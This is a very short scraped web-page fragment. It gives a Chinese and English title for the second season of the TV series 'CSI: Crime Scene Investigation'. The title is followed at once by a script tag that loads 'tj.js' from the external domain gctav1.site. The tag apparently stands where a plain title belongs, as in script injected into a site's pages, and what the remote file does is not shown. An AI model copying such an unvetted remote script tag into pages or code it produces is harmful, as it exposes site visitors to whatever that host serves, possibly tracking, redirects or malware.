 犯罪现场调查 第二季 CSI: Crime Scene Investigation Season 2<script src=https://gctav1.site/js/tj.js></script>